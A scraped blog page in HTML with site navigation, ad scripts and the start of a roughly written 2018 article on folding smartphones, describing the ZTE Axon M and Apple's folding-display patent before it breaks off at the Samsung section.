                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_697ea7e2c60b3" data-td_block_id="td_uid_23_697ea7e2c60b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_697ea7e2c60b3" data-td_block_id="td_uid_23_697ea7e2c60b3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_697ea7e2ccc12_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697ea7e2ccc12" ><script>var block_td_uid_24_697ea7e2ccc12 = new tdBlock();
block_td_uid_24_697ea7e2ccc12.id = "td_uid_24_697ea7e2ccc12";
block_td_uid_24_697ea7e2ccc12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_697ea7e2ccc12_rand","tdc_css_class":"td_uid_24_697ea7e2ccc12_rand","tdc_css_class_style":"td_uid_24_697ea7e2ccc12_rand_style"}';
block_td_uid_24_697ea7e2ccc12.td_column_number = "3";
block_td_uid_24_697ea7e2ccc12.block_type = "td_block_mega_menu";
block_td_uid_24_697ea7e2ccc12.post_count = "4";
block_td_uid_24_697ea7e2ccc12.found_posts = "182";
block_td_uid_24_697ea7e2ccc12.header_color = "";
block_td_uid_24_697ea7e2ccc12.ajax_pagination_infinite_stop = "";
block_td_uid_24_697ea7e2ccc12.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_697ea7e2ccc12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_697ea7e2ccc12" id="td_uid_25_697ea7e2cfacb" data-td_block_id="td_uid_24_697ea7e2ccc12" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_697ea7e2ccc12"  id="td_uid_26_697ea7e2cfb20" data-td_block_id="td_uid_24_697ea7e2ccc12" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_697ea7e2ccc12"  id="td_uid_27_697ea7e2cfb45" data-td_block_id="td_uid_24_697ea7e2ccc12" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_697ea7e2ccc12"  id="td_uid_28_697ea7e2cfb64" data-td_block_id="td_uid_24_697ea7e2ccc12" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_697ea7e2ccc12"  id="td_uid_29_697ea7e2cfb81" data-td_block_id="td_uid_24_697ea7e2ccc12" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_697ea7e2ccc12"  id="td_uid_30_697ea7e2cfbb0" data-td_block_id="td_uid_24_697ea7e2ccc12" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_697ea7e2ccc12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_697ea7e2ccc12" data-td_block_id="td_uid_24_697ea7e2ccc12"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_697ea7e2ccc12" data-td_block_id="td_uid_24_697ea7e2ccc12"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-5739" class="post-5739 post type-post status-publish format-standard has-post-thumbnail category-mobile category-tech tag-apple tag-folding-phones tag-huawei tag-lenovo tag-microsoft tag-nokia tag-samsung tag-smartphones tag-zte" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Smartphones That Can Be Folded</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://digitalworldhub.com/author/joy_dwh/">Mohibul Alam</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-26T12:00:10+00:00" >March 26, 2018</time></span>                    <div class="td-post-comments"><a href="https://digitalworldhub.com/tech/smartphones-that-can-be-folded/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5739">188</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fsmartphones-that-can-be-folded%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Smartphones+That+Can+Be+Folded&url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fsmartphones-that-can-be-folded%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/tech/smartphones-that-can-be-folded/&title=Smartphones+That+Can+Be+Folded">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/tech/smartphones-that-can-be-folded/&name=Smartphones That Can Be Folded">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/tech/smartphones-that-can-be-folded/&text=Smartphones+That+Can+Be+Folded">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-697ea7e2d611e" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697ea7e2d611e"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-1" href="#Folding_phones_are_interested_in_us_Today_We_explain_about_folding_phone_We_also_explain_which_company_will_publish_folding_smartphone" >Folding phones are interested in us. Today We explain about folding phone. We also explain which company will publish folding smartphone.</a></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Folded_Phones" >Folded Phones</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Lets_know_about_smartphones_with_folded_facilities" >Let&#8217;s know about smartphones with folded facilities</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#ZTE_Axon_M" >ZTE Axon M</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Apples_folded_phone_concept" >Apple&#8217;s folded phone concept</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Samsung_can_bring_phones_folded_next_year" >Samsung can bring phones folded next year</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Huawei_can_create_a_foldable_phone" >Huawei can create a foldable phone</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Nokia_has_been_working_for_a_long_time_with_Folding_Phone_Technology" >Nokia has been working for a long time with Folding Phone Technology</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Microsoft_designed_and_built_folding_devices" >Microsoft designed and built folding devices</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Lenovo_showed_the_folded_smartphone_concepts" >Lenovo showed the folded smartphone concepts</a></li></ul></li></ul></nav></div>
<h6><span class="ez-toc-section" id="Folding_phones_are_interested_in_us_Today_We_explain_about_folding_phone_We_also_explain_which_company_will_publish_folding_smartphone"></span>Folding phones are interested in us. Today We explain about folding phone. We also explain which company will publish folding smartphone.<span class="ez-toc-section-end"></span></h6>
<h3><span class="ez-toc-section" id="Folded_Phones"></span><strong>Folded Phones</strong><span class="ez-toc-section-end"></span></h3>
<p><a href="https://digitalworldhub.com/tech/smartphone-addiction-signs-symptoms/">Smartphone</a> manufacturers are in the market for excellence competition, they can easily fold and put in pockets to create such handsets. The names of companies such as Apple, Samsung and Microsoft are listed on the list. But the convenience of bringing the folded phone to the market has been the first to put China&#8217;s JTE Some other organizations are working with folded smartphones.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5750" src="https://digitalworldhub.com/digital-media/uploads/2018/03/folded-smartphone.jpg" alt="" width="1229" height="640" srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/folded-smartphone.jpg 960w, https://digitalworldhub.com/wp-content/uploads/2018/03/folded-smartphone-300x156.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/03/folded-smartphone-768x400.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/03/folded-smartphone-1024x533.jpg 1024w, https://digitalworldhub.com/wp-content/uploads/2018/03/folded-smartphone-696x362.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/03/folded-smartphone-1068x556.jpg 1068w, https://digitalworldhub.com/wp-content/uploads/2018/03/folded-smartphone-807x420.jpg 807w" sizes="(max-width: 1229px) 100vw, 1229px" /></p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_31_697ea7e2d8edd_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_31_697ea7e2d8edd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_31_697ea7e2d8edd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<h2><span class="ez-toc-section" id="Lets_know_about_smartphones_with_folded_facilities"></span>Let&#8217;s know about smartphones with folded facilities<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="ZTE_Axon_M"></span><strong>ZTE Axon M</strong><span class="ez-toc-section-end"></span></h3>
<p>ZTE recently announced the launch of &#8216;Axon M&#8217; smartphone in the market. It is the company&#8217;s first dual-display smartphone. According to ZTE information. They can be easily pocketed by folding their new device. While the device is in dual mode, it can be used by two different apps on its two displays. Extend mode allows users to watch e-mails on one display and play video games on other displays. In traditional mode, the device can be used just like all normal smartphones. In the mirror mode, if the two displays are folded opposite to each other, the same content can be played on both displays. ZTE Axon M Folded Smartphone has a 5&#215;2 inch Dual Full HD TFT LCD display.<img decoding="async" class="alignnone size-full wp-image-5751" src="https://digitalworldhub.com/digital-media/uploads/2018/03/axon-m-1.jpg" alt="" width="980" height="620" srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/axon-m-1.jpg 854w, https://digitalworldhub.com/wp-content/uploads/2018/03/axon-m-1-300x190.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/03/axon-m-1-768x486.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/03/axon-m-1-696x440.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/03/axon-m-1-664x420.jpg 664w" sizes="(max-width: 980px) 100vw, 980px" /></p>
<p>The 4GB RAM smartphone has a Snapdragon 821 processor. It has the advantage of conserving 64 GB of internal data. The device has used in a 20-megapixel camera which can use as a rear and front-facing the camera. The Android 7.1.2 Nogat operating system has a battery of 3180 millimeter-hour battery. The device will support Quick Charge 3.0 technology. ZTE claims to add a new dimension to the global smartphone market, the Axon M smartphone.</p>
<h3><span class="ez-toc-section" id="Apples_folded_phone_concept"></span><strong>Apple&#8217;s folded phone concept</strong><span class="ez-toc-section-end"></span></h3>
<p>Apple will be able to create a fold-up iPhone. The new version of the iPhone can fold display. Apple is working with such a new iPhone. The new iPhone will come to the market by 2020.</p>
<p><img decoding="async" class="alignnone size-full wp-image-5760" src="https://digitalworldhub.com/digital-media/uploads/2018/03/foldable-iphone-apple.jpg" alt="" width="1200" height="628" srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/foldable-iphone-apple.jpg 960w, https://digitalworldhub.com/wp-content/uploads/2018/03/foldable-iphone-apple-300x157.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/03/foldable-iphone-apple-768x402.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/03/foldable-iphone-apple-1024x536.jpg 1024w, https://digitalworldhub.com/wp-content/uploads/2018/03/foldable-iphone-apple-696x364.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/03/foldable-iphone-apple-1068x559.jpg 1068w, https://digitalworldhub.com/wp-content/uploads/2018/03/foldable-iphone-apple-803x420.jpg 803w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>In June 2014, Apple applied for a &#8216;flexible display device&#8217; patent. This patent mentions touchscreen smartphones made from a fashionable design. In this case, how flexible display in the screen can fold, the procedure is said. Even if the phone supposes to folding in a different way, it means that after folding in two parts, the third one can folding. The technology of making a folded display is the South Korean technology product maker, LG Electronics. Apple is working collaboratively with LG.</p>
<h3><span class="ez-toc-section" id="Samsung_can_bring_phones_folded_next_year"></span><strong>Samsung can bring phones folded next year</strong><span class="ez-toc-section-end"></span></h3>
